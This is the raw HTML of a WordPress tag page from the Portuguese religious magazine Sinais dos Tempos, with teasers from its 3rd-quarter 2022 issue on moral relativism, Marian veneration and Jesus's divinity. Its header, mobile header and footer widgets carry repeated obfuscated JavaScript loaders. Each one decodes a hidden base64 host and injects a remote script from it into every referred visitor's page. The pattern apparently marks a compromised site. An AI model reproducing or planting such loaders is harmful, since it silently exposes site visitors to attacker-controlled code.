	<li id="nav-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1910</span></span></span></a></li>
	<li id="nav-menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1911</span></span></span></a></li>
	<li id="nav-menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1912</span></span></span></a></li>
	<li id="nav-menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1913</span></span></span></a></li>
	<li id="nav-menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1914</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
	<li id="nav-menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
	<li id="nav-menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
	<li id="nav-menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
	<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
	<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1892400810" action="https://www.sinaisdostempos.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.sinaisdostempos.pt/" style="height: 129px;">
        <img src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/Logo-ST-Transparent.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://www.sinaisdostempos.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://www.pservir.pt/index.php/component/hikashop/product/814-assinatura-anual-sinais-dos-tempos" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page " ></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo Histórico</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1909</span></span></span></a></li>
	<li id="sticky-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1910</span></span></span></a></li>
	<li id="sticky-menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1911</span></span></span></a></li>
	<li id="sticky-menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1912</span></span></span></a></li>
	<li id="sticky-menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1913</span></span></span></a></li>
	<li id="sticky-menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo de 1914</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
	<li id="sticky-menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
	<li id="sticky-menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
	<li id="sticky-menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
	<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
	<li id="sticky-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.sinaisdostempos.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://www.sinaisdostempos.pt/" style="height: 18px">
        <img src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/02/stmobile.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.sinaisdostempos.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Assinatura</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.pservir.pt/index.php/component/hikashop/product/814-assinatura-anual-sinais-dos-tempos" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
</ul>
</li>
<li id="mobile-menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo Histórico</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1909/" class=""><span>Arquivo de 1909</span></a></li>
	<li id="mobile-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1910/" class=""><span>Arquivo de 1910</span></a></li>
	<li id="mobile-menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1911/" class=""><span>Arquivo de 1911</span></a></li>
	<li id="mobile-menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1912/" class=""><span>Arquivo de 1912</span></a></li>
	<li id="mobile-menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1913/" class=""><span>Arquivo de 1913</span></a></li>
	<li id="mobile-menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-1914/" class=""><span>Arquivo de 1914</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
	<li id="mobile-menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
	<li id="mobile-menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
	<li id="mobile-menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
	<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
	<li id="mobile-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.sinaisdostempos.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner"><div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.sinaisdostempos.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Posts Tagged "relativismo"</span></div></div></div>
                            <h1 class="eltdf-title-text" >relativismo Tag</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="eltdf-container">
	<div class="eltdf-container-inner clearfix">
			<div class="eltdf-blog-holder eltdf-blog-type-standard">
	<article id="post-290" class="post-290 post type-post status-publish format-standard has-post-thumbnail hentry category-41 tag-alegre tag-alegria tag-divindade tag-feliz tag-fome tag-ilusao tag-jesus tag-maria tag-moralidade tag-obesidade tag-pos-moderna tag-relativismo tag-unico tag-valores tag-veneracao">
	<div class="eltdf-post-content">
                    <div class="eltdf-post-image-holder">
                
                	<div class="eltdf-post-image">
		<a itemprop="url" href="https://www.sinaisdostempos.pt/edicao-3-o-trimestre-2022/" title="Edição | 3.º Trimestre 2022">
			<img width="1200" height="1743" src="https://www.sinaisdostempos.pt/wp-content/uploads/2022/10/AFsite_ST_3T_22_001-1200x1743.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://www.sinaisdostempos.pt/wp-content/uploads/2022/10/AFsite_ST_3T_22_001-1200x1743.jpg 1200w, https://www.sinaisdostempos.pt/wp-content/uploads/2022/10/AFsite_ST_3T_22_001-206x300.jpg 206w, https://www.sinaisdostempos.pt/wp-content/uploads/2022/10/AFsite_ST_3T_22_001-705x1024.jpg 705w, https://www.sinaisdostempos.pt/wp-content/uploads/2022/10/AFsite_ST_3T_22_001-768x1116.jpg 768w, https://www.sinaisdostempos.pt/wp-content/uploads/2022/10/AFsite_ST_3T_22_001-1057x1536.jpg 1057w, https://www.sinaisdostempos.pt/wp-content/uploads/2022/10/AFsite_ST_3T_22_001-1410x2048.jpg 1410w, https://www.sinaisdostempos.pt/wp-content/uploads/2022/10/AFsite_ST_3T_22_001-scaled.jpg 1762w" sizes="(max-width: 1200px) 100vw, 1200px" />		</a>
	</div>

            </div>
        
		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.sinaisdostempos.pt/edicao-3-o-trimestre-2022/" title="Edição | 3.º Trimestre 2022">Edição | 3.º Trimestre 2022</a>
</h3>
		<p class="eltdf-post-excerpt">





















Relativismo, o absoluto de uma ilusão



Os valores absolutos e a moralidade pós-moderna.













A veneração de Maria



É bíblica a veneração de Maria?









Escolher a alegria



Aprenda a ser alegre e feliz!









Jesus, o homem que é Deus



A divindade do Salvador.









Obesidade | Fome



O paradozo dos extremos.









Jesus, o Único



Saiba porque Jesus é</p>
		
		
	</div>
	</article></div>

	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-2" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A revista</h6>			<div class="textwidget"><p>Editada em Portugal, desde 1979, a revista <em>Sinais dos Tempos</em> é agora uma publicação trimestral.</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-2" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.sinaisdostempos.pt/edicao-3-o-trimestre-2022/">Edição | 3.º Trimestre 2022</a>
									</li>
											<li>
					<a href="https://www.sinaisdostempos.pt/edicao-2-o-trimestre-2022/">Edição | 2.º Trimestre 2022</a>
									</li>
											<li>
					<a href="https://www.sinaisdostempos.pt/edicao-1-o-trimestre-2022/">Edição | 1.º Trimestre 2022</a>
									</li>
											<li>
					<a href="https://www.sinaisdostempos.pt/edicao-4-o-trimestre-2021/">Edição | 4.º Trimestre 2021</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
